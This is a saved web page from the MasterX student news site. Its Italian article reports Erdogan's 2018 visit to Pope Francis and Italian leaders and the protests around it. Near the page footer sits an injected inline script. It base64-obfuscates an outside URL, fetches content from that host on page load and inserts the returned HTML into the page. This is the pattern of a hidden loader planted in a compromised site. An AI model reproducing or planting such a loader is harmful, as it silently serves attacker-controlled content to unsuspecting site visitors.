		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-19990 type-post status-publish format-image has-post-thumbnail hentry category-interni category-today-italia tag-erdogan tag-mattarella tag-papa-francescco tag-turchia post_format-post-format-image" id="post-19990" data-id="19990" data-url="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/">
						<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/interni/" class="cat-interni" aria-label="Interni">Interni</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
					<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" title="Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito"><h1 class="entry-title">Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito</h1></a></h1>									</header>
				<aside class="post-author">
					<time class="time" datetime="2018-02-05T17:45:12+01:00" itemprop="datePublished" content="2018-02-05T17:45:12+01:00">Febbraio 5, 2018</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione/" title="Articoli di Redazione" class="author url fn" rel="author">Redazione</a></span>
				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Ferdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Erdogan+a+Roma%3A+incontro+storico+con+Francesco.+Proteste+contro+il+leader+turco%3A+un+ferito&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Ferdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
							<figure class="post-gallery">
		<img width="1170" height="600" src="https://masterx.iulm.it/wp-content/uploads/2018/02/Erdogan-e1517848965816-1170x600.jpg" class="attachment-thevoux-single size-thevoux-single wp-post-image" alt="" decoding="async" />	</figure>
					<div class="post-content entry-content cf" data-first="G" itemprop="articleBody">
						<p>Giornata storica per i rapporti tra Vaticano e Turchia con la visita del presidente <strong>Tayyip Erdogan</strong> a <strong>Papa Francesco</strong>. Non accadeva da 59 anni che un capo di Stato di Ankara si incontrasse con un pontefice. In meno di 24 ore il leader turco ha incontrato anche il presidente della Repubblica Mattarella e il presidente del Consiglio Gentiloni prima del suo rientro in Turchia.</p>
<p>Durata 50 minuti, l’udienza concessa da Papa Francesco a Erdogan ha interessato in primo luogo la questione di Gerusalemme come capitale di Israele dopo la decisione di<strong> Trump</strong> sullo spostamento dell’ambasciata americana da Tel Aviv alla <strong>Città Santa</strong>. In dono al premier turco, il Pontefice ha consegnato un medaglione raffigurante un angelo. <strong>«</strong>È il simbolo di un mondo basato sulla pace e sulla giustizia<strong>»</strong>, ha specificato Francesco.</p>
<p>Coinvolto in Medioriente nell’operazione militare “Ramo d’ulivo” contro i curdi siriani, in Italia Erdogan ha ricevuto diverse critiche dal mondo della stampa, delle associazioni e della politica. Si è registrato un ferito a seguito degli scontri tra polizia e manifestanti che puntavano a raggiungere <strong>piazza San Pietro</strong> con slogan di denuncia contro il presidente turco. <strong>«</strong>Mi vergogno che l’Italia ospiti il rappresentante di un regime estremista e sanguinario<strong>»</strong>, è intervenuto il segretario della Lega <strong>Salvini</strong>, mentre anche la Federazione nazionale stampa italiana ha scritto a Mattarella perchè chiedesse conto ad Erdogan della questione dei diritti umani.</p>
<p>Dopo un colloquio «franco e rispettoso» con Mattarella, secondo quanto dichiarato in una nota del Quirinale, il presidente turco è stato infine ricevuto a Palazzo Chigi dal premier <strong>Gentiloni</strong> affiancato dai ministri Alfano, Pinotti e Calenda. (a.d)</p>
						
																		<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/erdogan/" title="">erdogan</a>, <a href="https://masterx.iulm.it/tag/mattarella/" title="">Mattarella</a>, <a href="https://masterx.iulm.it/tag/papa-francescco/" title="">papa francescco</a>, <a href="https://masterx.iulm.it/tag/turchia/" title="">turchia</a>	</div>
</footer>
						 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/2a69cc9fe03a60d297b46de5fa14e4853bd7c4030e3f62febe231a86a12c4a05?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a69cc9fe03a60d297b46de5fa14e4853bd7c4030e3f62febe231a86a12c4a05?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione/">Redazione</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Ferdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Erdogan+a+Roma%3A+incontro+storico+con+Francesco.+Proteste+contro+il+leader+turco%3A+un+ferito&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Ferdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2018-02-05T17:45:12+01:00" itemprop="datePublished" content="2018-02-05T17:45:12+01:00">Febbraio 5, 2018</time>
		<meta itemprop="dateModified" content="2018-02-08T12:32:34+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/02/Erdogan-e1517848965816.jpg">
			<meta itemprop="width" content="593" />
			<meta itemprop="height" content="400" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/interni/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Ferdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me style1">
			</div>
</aside>		 	</div>
	</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/interni\/erdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
